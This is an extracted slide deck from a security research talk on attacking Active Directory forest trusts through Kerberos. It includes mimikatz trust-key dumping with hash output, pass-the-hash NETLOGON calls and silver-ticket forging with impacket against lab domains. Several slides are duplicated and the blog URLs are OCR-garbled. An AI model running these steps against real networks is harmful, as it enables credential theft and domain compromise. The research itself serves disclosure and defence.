

# Walking your dog in multiple forests

Breaking AD Trust Boundaries through Kerberos Vulnerabilities

Dirk-jan Mollema

#### Whoami

- Dirk-jan Mollema
- Lives in The Netherlands
- Hacker / Red Teamer / Researcher @ Fox-IT since 2016
- Author of several Active Directory tools
  - Mitm6
  - Idapdomaindump
  - BloodHound.py
  - aclpwn.py
  - Co-author of ntlmrelayx
- Blogs on dirkjanm.io
  - PrivExchange
- Tweets stuff on @\_dirkjan





#### This talk

- Kerberos across domains quick overview
- Forest and domain trusts
- Trust transitivity
- Breaking forest trusts

#### Kerberos terminology reminder

- TGT = Ticket Granting Ticket
  - Given by DC to authenticated user
- TGT is used to request Service Tickets
  - Can be used to authenticate against services
- PAC = Privilege Attribute Certificate
  - Contained in TGT, copied to Service Ticket
  - Tells the service which user you are and groups you're in based on Security Identifiers (SIDs)
  - Example SID: S-1-5-21-3286968501-24975625-1618430583-512



# **Important Kerberos points**

- Kerberos is decentralized
- Trust is based on cryptography









- TL;DR:
  - DC trusts the TGT because it is encrypted with krbtgt password
  - Service trusts Service Ticket because it's encrypted with their own password

- Common attacks/backdoors
  - Compromised AD domain → Compromised krbtgt
    - Create arbitrary TGT's that are considered valid by DC (golden tickets)
  - Compromised Service password
    - Create arbitrary Service Tickets that are considered valid by the service (silver tickets)



## **Forest** trusts

Two-way forest trust





Long version: https://airkjanm.io/active-airectory-rorest-trusts-part-one-now-aoes-sid-nitering-work/





Long version: https://airkjanm.io/active-airectory-forest-trusts-part-one-now-aoes-sid-filtering-work/



Long version: https://airkjanm.io/active-airectory-forest-trusts-part-one-now-aoes-sid-filtering-work/



Long version: https://airkjanm.io/active-airectory-forest-trusts-part-one-now-aoes-sia-filtering-work/

### Previous work on breaking forest trusts

- Will Schroeder and Lee Christensen published the first attack that broke forest trusts
- Built on Kerberos delegation
- Fixed in 2019 due to changes in how delegation works over trusts by default

https://www.harmj0y.net/blog/redteaming/not-a-security-boundary-breaking-forest-trusts/

# Designing a new forest trust attack



### Designing a new forest trust attack

- Full control over compromised forest
- Assume any information that flows to the trusting forest can be modified (theory)
- Do not assume any non-default configuration
  - (any access explicitly given to users in the compromised forest is obviously not a vulnerability)

#### Research questions

- What information is exchanged between the forests?
- Can we modify this information in a way that is advantageous to us?

### Trust transitivity

 Does the fact that Forest B trust Forest C mean Forest A trusts Forest C?



### Trust transitivity

- Short answer: no
- Long answer:
  - For forest transitive trusts, both forests keep a list of the domains in the other forest
  - Only the SIDs from those domains pass SID filtering
  - Forest A has no trust with forest C, and thus has no clue it even exists
  - Even if we could get forest B to sign a referral ticket, forest A would be like "never heard of Forest C, gtfo"

#### Inspecting trust properties



```
FOREST TRUST INFO RECORD
RecordLen: {78}
Flags: {0}
Timestamp: {15374774801245041835L}
RecordType: {2}
DataLen: {65}
Data:{
    SidLen: {24}
    Sid:{
         Revision: {1}
         SubAuthorityCount: {4}
         IdentifierAuthority:{
              Value: {'\x00\x00\x00\x00\x00\x05'}
         SubLen: {16}
         SubAuthority: \{ ' \times 15 \times 00 \times 00 \times 8a \times a7 \times a8 \times f6 \times f0 \times 99 \times 01 \times bc \times fa \mid gp' \}
    DnsNameLen: {21}
    DnsName: {'forest-a.krbtgt.cloud'}
    NetbiosNameLen: {8}
    NetbiosName: {'forest-a'}
Domain sub.forest-a.krbtgt.cloud has SID S-1-5-21-1258691798-1044536029-2789180221
Domain forest-a.krbtgt.cloud has SID S-1-5-21-4138248074-3154221552-1885830394
```

[MS-ADTS] https://docs.microsoft.com/en-us/openspecs/windows\_protocols/ms-adts/96e44639-eb3e-48c3-a565-1d67cceb3bad Parser: https://github.com/dirkjanm/forest-trust-tools/blob/master/ftinfo.py



#### What about new domains

- Suppose a new subdomain is added in Forest A
- Will forest B automatically trust this domain too?
- How is the new domain communicated to Forest B?

• Let's test it!

#### Adding a new subdomain

- The PDC of Forest B queries Forest A about every 24 hours
- Using the NETLOGON protocol and the NetrGetForestTrustInformation operation

```
10.0.1.5
                     10.0.1.4
                                                     287 Bind: call id: 2, Fragment: Single, 3 context items: RPC NETLOGON V1.0 (32bit
                                           DCERPC
10.0.1.4
                                                     182 Bind ack: call id: 2, Fragment: Single, max xmit: 5840 max recv: 5840, 3 resu
                                           DCERPC
                     10.0.1.5
                                                     366 NetrGetForestTrustInformation request
10.0.1.5
                     10.0.1.4
                                           RPC NE...
10.0.1.4
                     10.0.1.5
                                           RPC NE...
                                                     750 NetrGetForestTrustInformation response
```

- Uses the trust account to authenticate
- New subdomains in Forest A are automatically added to the msDs-TrustForestTrustInfo property of the TrustedDomain object in Forest B

# Replicating the NETLOGON flow (1)

Dump trust passwords in Forest A with mimikatz

```
Mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::trust /patch
Current domain: FOREST-A.KRBTGT.CLOUD (forest-a / S-1-5-21-4138248074-3154221552-1885830394)
Domain: FOREST-B.KRBTGT.CLOUD (forest-b / S-1-5-21-2718814155-4002503294-3916132017)
   In ] FOREST-A.KRBTGT.CLOUD -> FOREST-B.KRBTGT.CLOUD
    * 8/17/2020 3:34:01 PM - CLEAR - d2 26 d7 c3 9b 9f fb 4f e8 5e 7f ec 6f ae a1 7a 4b 5c 7d d8 15 32 b9 70 45 31 fc 19
                            2dbb3e82ede72eec993abdff5920822ef3c66fdc52cdb5a435049646e84d66c8
        * aes256 hmac
        * aes128 hmac
                            3831364f325d559d0017357d6178abd3
        * rc4 hmac nt
                            cd79af101564d0f025d3280764e765b8
 [ Out ] FOREST-B.KRBTGT.CLOUD -> FOREST-A.KRBTGT.CLOUD
    * 8/17/2020 3:34:01 PM - CLEAR - d2 26 d7 c3 9b 9f fb 4f e8 5e 7f ec 6f ae a1 7a 4b 5c 7d d8 15 32 b9 70 45 31 fc 19
        * aes256 hmac
                            38e19ea58ae30fc627cb3461790ba012bb8770b3777ecaa66ccfe858530e1cdd
        * aes128 hmac
                            e3bbac1719bb0bf19f1ca104ef6f9a1f
        * rc4 hmac nt
                            cd79af101564d0f025d3280764e765b8
```

# Replicating the NETLOGON flow (1)

Dump trust passwords in Forest A with mimikatz

```
Mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::trust /patch
Current domain: FOREST-A.KRBTGT.CLOUD (forest-a / S-1-5-21-4138248074-3154221552-1885830394)
Domain: FOREST-B.KRBTGT.CLOUD (forest-b / S-1-5-21-2718814155-4002503294-3916132017)
   In ] FOREST-A.KRBTGT.CLOUD -> FOREST-B.KRBTGT.CLOUD
    * 8/17/2020 3:34:01 PM - CLEAR - d2 26 d7 c3 9b 9f fb 4f e8 5e 7f ec 6f ae a1 7a 4b 5c 7d d8 15 32 b9 70 45 31 fc 19
                            2dbb3e82ede72eec993abdff5920822ef3c66fdc52cdb5a435049646e84d66c8
        * aes256 hmac
        * aes128 hmac
                            3831364f325d559d0017357d6178abd3
        * rc4 hmac nt
                            cd79af101564d0f025d3280764e765b8
 [ Out ] FOREST-B.KRBTGT.CLOUD -> FOREST-A.KRBTGT.CLOUD
    * 8/17/2020 3:34:01 PM - CLEAR   - d2 26 d7 c3 9b 9f fb 4f e8 5e 7f ec 6f ae a1 7a 4b 5c 7d d8 15 32 b9 70 45 31 fc 19
        * aes256 hmac
                            38e19ea58ae30fc627cb3461790ba012bb8770b3777ecaa66ccfe858530e1cdd
        * aes128 hmac
                            e3bbac1719bb0bf19f1ca104ef6f9a1f
        * rc4 hmac nt
                            cd79af101564d0f025d3280764e765b8
```

# Replicating the NETLOGON flow (1)

Dump trust passwords in Forest A with mimikatz

```
Mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::trust /patch
Current domain: FOREST-A.KRBTGT.CLOUD (forest-a / S-1-5-21-4138248074-3154221552-1885830394)
Domain: FOREST-B.KRBTGT.CLOUD (forest-b / S-1-5-21-2718814155-4002503294-3916132017)
   In ] FOREST-A.KRBTGT.CLOUD -> FOREST-B.KRBTGT.CLOUD
    * 8/17/2020 3:34:01 PM - CLEAR - d2 26 d7 c3 9b 9f fb 4f e8 5e 7f ec 6f ae a1 7a 4b 5c 7d d8 15 32 b9 70 45 31 fc 19
                            2dbb3e82ede72eec993abdff5920822ef3c66fdc52cdb5a435049646e84d66c8
        * aes256 hmac
        * aes128 hmac
                            3831364f325d559d0017357d6178abd3
        * rc4 hmac nt
                            cd79af101564d0f025d3280764e765b8
 [ Out ] FOREST-B.KRBTGT.CLOUD -> FOREST-A.KRBTGT.CLOUD
    * 8/17/2020 3:34:01 PM - CLEAR - d2 26 d7 c3 9b 9f fb 4f e8 5e 7f ec 6f ae a1 7a 4b 5c 7d d8 15 32 b9 70 45 31 fc 19
        * aes256 hmac
                            38e19ea58ae30fc627cb3461790ba012bb8770b3777ecaa66ccfe858530e1cdd
        * aes128 hmac
                            e3bbac1719bb0bf19f1ca104ef6f9a1f
        * rc4 hmac nt
                            cd79af101564d0f025d3280764e765b8
```

# Replicating the NETLOGON flow (2)

Custom impacket script to call NetrGetForestTrustInformation

```
user@localhost:~/impacket-py3$ python gettrustinfo.py forest-a/forest-b.krbtgt.cloud@forest-a-dc -hashes aad3b435b51404eeaad3b435b51404ee:cd79af
101564d0f025d3280764e765b8 -target-ip forest-a-dc.forest-a.krbtgt.cloud
Impacket v0.9.21.dev1+20200225.153700.afe746d - Copyright 2020 SecureAuth Corporation
               Flags:
               ForestTrustType:
                                                 ForestTrustDomainInfo
               Time:
               ForestTrustData:
                   tag:
                   DomainInfo:
                       Sid:
                           Revision:
                           SubAuthorityCount:
                           IdentifierAuthority:
                                                              '\x00\x00\x00\x00\x00\x05'
                           SubAuthority:
                                    21,
                                    1258691798,
                                    1044536029,
                                    2789180221.
                       DnsName:
                                                         u'sub.forest-a.krbtgt.cloud'
                                                         u'SUB',
                       NetbiosName:
  ErrorCode:
```

# Replicating the NETLOGON flow (2)

Custom impacket script to call NetrGetForestTrustInformation

```
user@localhost:~/impacket-py3$ python gettrustinfo.py forest-a/forest-b.krbtgt.cloud@forest-a-dc -hashes aad3b435b51404eeaad3b435b51404ee:cd79af
101564d0f025d3280764e765b8 -target-ip forest-a-dc.forest-a.krbtgt.cloud
Impacket v0.9.21.dev1+20200225.153700.afe746d - Copyright 2020 SecureAuth Corporation
               Flags:
                                                 ForestTrustDomainInfo
               ForestTrustType:
               Time:
               ForestTrustData:
                   tag:
                   DomainInfo:
                       Sid:
                           Revision:
                           SubAuthorityCount:
                           IdentifierAuthority:
                                                              '\x00\x00\x00\x00\x00\x05'
                           SubAuthority:
                                     21,
                                     1258691798,
                                     1044536029,
                                     2789180221,
                       DnsName:
                                                         u'sub.forest-a.krbtgt.cloud'
                       NetbiosName:
                                                         u'SUB',
  ErrorCode:
```

# Designing a new forest trust attack (2)

- In theory we can add new domains (SIDs) to the other side of the trust
- Can't be any existing domains, or any domain/SID from an existing trust
- So how useful is this?

#### What is a domain

- Ask any domain joined computer how many domains it trusts
- It will tell you: 2
  - Active Directory domain
  - Local domain (SAM)
- Local domain also has a domain SID and RIDs (such as RID 500 account for BUILTIN\Administrator)
- Active Directory is not aware of the SIDs of each member computer

#### **Blind trust?**

- Recall that a computer trusts Service Tickets encrypted with it's password.
- Experiment:
  - Create fake Service Ticket with the SID of a user without privileges
  - Include < local domain SID>-500 as extra SID

#### Experiment: Silver ticket with regular user

[\*] Saving ticket in somelowprivuser.ccache

```
(impacket-py3-bbmC07jP) user@localhost:~/impacket-py3$ ticketer.py -spn cifs/forest-b-server.forest-b.krbtgt.cloud -domain forest-b.krbtgt.cl
oud -domain-sid S-1-5-21-2718814155-4002503294-3916132017 -user-id 1000 somelowprivuser -aesKey cf53c14d7011b29b1ec55c0dd114b5061339b3aa2160e
62051a6a88824364b3b -groups 513
Impacket v0.9.21.dev1+20200225.153700.afe746d - Copyright 2020 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for forest-b.krbtgt.cloud/somelowprivuser
       PAC LOGON INFO
       PAC CLIENT INFO TYPE
[*]
[*]
       EncTicketPart
        EncTGSRepPart
   Signing/Encrypting final ticket
       PAC SERVER CHECKSUM
       PAC PRIVSVR CHECKSUM
       EncTicketPart
        EncTGSRepPart
```

```
(impacket-py3-bbmC07jP) user@localhost:~/impacket-py3$ smbclient.py -k forest-b-server.forest-b.krbtgt.cloud -debug
Impacket v0.9.21.dev1+20200225.153700.afe746d - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /home/dirkjan/impacket-py3/impacket
[+] Using Kerberos Cache: somelowprivuser.ccache
[+] Domain retrieved from CCache: FOREST-B.KRBTGT.CLOUD
[+] Returning cached credential for CIFS/FOREST-B-SERVER.FOREST-B.KRBTGT.CLOUD@FOREST-B.KRBTGT.CLOUD
[+] Using TGS from cache
[+] Username retrieved from CCache: somelowprivuser
Type help for list of commands
# use C$
[-] SMB SessionError: STATUS ACCESS DENIED({Access Denied} A process has requested access to an object but has not been granted those access
rights.)
[+] Exception info
Traceback (most recent call last):
 File "/home/dirkjan/impacket-py3/impacket/examples/smbclient.py", line 78, in onecmd
    retVal = cmd.Cmd.onecmd(self,s)
  File "/usr/lib/python2.7/cmd.py", line 221, in onecmd
   return func(arg)
  File "/home/dirkjan/impacket-py3/impacket/examples/smbclient.py", line 327, in do use
